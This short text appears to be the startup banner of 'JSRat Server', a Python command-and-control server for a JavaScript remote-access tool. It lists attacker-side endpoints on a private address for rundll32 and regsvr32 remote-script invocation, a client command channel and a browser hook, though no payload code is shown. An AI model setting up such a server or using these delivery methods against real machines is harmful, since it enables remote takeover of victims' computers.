 JSRat Server - Python Implementation
By: Hood3dRob1n
[*] Web Server Started on Port: 3333
[*] Awaiting Client Connection to:
[*] rundll32 invocation: http://10.100.19.19:3333/connect
[*] regsvr32 invocation: http://10.100.19.19:3333/file.sct
[*] Client Command at: http://10.100.19.19:3333/wtf
[*] Browser Hook Set at: http://10.100.19.19:3333/hook
[-] Hit CTRL+C to Stop the Server at any time...